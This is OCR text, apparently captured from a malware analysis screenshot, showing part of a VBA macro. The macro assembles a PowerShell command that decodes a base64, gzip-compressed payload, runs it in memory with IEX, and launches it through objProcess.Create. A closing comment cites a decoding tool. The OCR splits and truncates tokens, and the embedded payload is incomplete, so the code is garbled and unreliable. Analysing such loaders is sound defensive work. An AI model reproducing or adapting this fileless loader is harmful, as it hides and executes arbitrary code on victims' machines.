
lStr 
=
 lStr 
&
"rQB11XCb7sw4qfC58LJ5x0KBEc8YNV7d+Z61kcdmX0oFovudOxhi1E
lStr 
=
 lStr 
&
"+ZOH9EsrEQMHMyey5EPvDbjITshF7O7uhHkPcjyPvHBnlPDfF+2Krv
lStr 
=
 lStr 
&
"z1y90lhGF9Csg5F/rPay7cySw4q76MuDPgHysxVZNrsxto+LMk8v4a
lStr 
=
 lStr 
&
"rH9Pv/nrn/BcWzSyNlqQAA');$ms=New-Object 
System.IO.MemoryStream;$ms.Write($data,0,$data.Length);
lStr 
=
 lStr 
&
"eek(0,0)|Out-Null;$cs = New-Object 
System.IO.Compression.GZipStream($ms,[System.IO.Compres
lStr 
=
 lStr 
&
"essionMode]::Decompress);$sr=New-Object 
System.IO.StreamReader($cs);$t=$sr.readtoend();IEX $t;"
lStr 
=
 lStr 
&
""
            objProcess.Create lStr
,
 Null
,
 objConfig
,
 in
         End 
Function
## decoded with https://github.com/JohnLaTwC/PyPowerShe